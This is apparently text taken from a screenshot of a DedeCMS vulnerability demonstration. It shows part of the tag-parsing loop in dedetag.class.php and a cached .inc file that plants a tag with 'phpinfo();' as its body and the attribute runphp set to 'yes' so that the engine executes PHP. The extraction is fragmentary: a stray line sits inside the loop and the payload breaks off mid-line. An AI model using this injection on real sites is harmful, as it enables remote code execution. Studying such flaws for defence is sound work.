 tag_test_action.php × arc.partview.class.php × dedetag.class.php × config.php × userlogin.class.php ×
270 if( isset($z) && is_array($z) )
271 {
272 foreach($z as $k=>$v)
var $InnerText=""; //标记之间的文本
273 {
274 $this->Count++;
275 $ctag = new DedeTAg();
276 $ctag->CAttribute = new DedeAttribute();
277 $ctag->IsReplace = FALSE;
278 $ctag->TagName = $v[0];
279 $ctag->InnerText = $v[1];
280 $ctag->StartPos = $v[2];
281 $ctag->EndPos = $v[3];
282 $ctag->TagValue = '';
283 $ctag->TagID = $k;
284 if(isset($v[4]) && is_array($v[4]))
12c71baf6397305ae43cdff998c109ef.inc6dd5a7fbac6bb434.inc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$z[0]=Array("tag","phpinfo();",0,68);$z[0][4]=array();$z[0][4]['name']="source";$z[0][4]['runphp']="yes";$z[0][4]['kkk